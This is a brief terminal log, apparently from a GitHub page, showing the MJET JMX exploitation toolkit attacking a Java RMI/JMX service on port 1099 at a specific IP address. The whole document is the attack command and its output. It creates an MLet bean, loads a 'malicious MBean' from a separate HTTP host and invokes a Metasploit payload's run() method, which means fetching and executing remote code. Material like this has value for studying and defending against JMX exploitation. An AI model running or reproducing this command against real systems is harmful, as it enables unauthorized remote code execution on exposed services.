 ➜mjet git:(master) java -jar mjet.jar -p 1099 -u http://103.238.227.183:8080/o5jSTI5rEWJw6Is/ -t 42.96.150.237
---------------------------------------------------
MJET - Mogwai Security JMX Exploitation Toolkit 0.1
---------------------------------------------------
[+] Connecting to JMX URL: service:jmx:rmi:///jndi/rmi://42.96.150.237:1099/jmxrmi ...
[+] Connected: rmi://203.100.94.143  1
[+] Trying to create MLet bean...
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://103.238.227.183:8080/o5jSTI5rEWJw6Is/
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
[+] Loaded class: metasploit.Metasploit
[+] Loaded MBean Server ID: EyVpRPgL:name=HEZpdDAX,id=oQgwtnAc
[+] Invoking: metasploit.Metasploit.run()
[+] Done